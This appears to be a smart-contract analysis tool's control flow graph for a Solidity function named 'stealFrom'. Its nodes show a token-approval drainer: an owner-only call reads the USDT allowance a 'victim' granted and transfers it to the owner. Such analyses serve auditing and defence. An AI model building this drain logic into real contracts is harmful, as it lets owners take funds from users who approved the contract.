 Contract Control Flow Graph
stealFrom:
NodeType.ENTRYPOINT
stealFrom:
NodeType.EXPRESSION
bool,string)(msg.sender == owner,Only owner can steal)
stealFrom:
NodeType.VARIABLE
amount = usdt.allowance(victim,address(this))
stealFrom:
NodeType.EXPRESSION
usdt.transferFrom(victim,owner,amount)
stealFrom:
NodeType.EXPRESSION
require(bool,string)(amount > 0,No USDT allowance)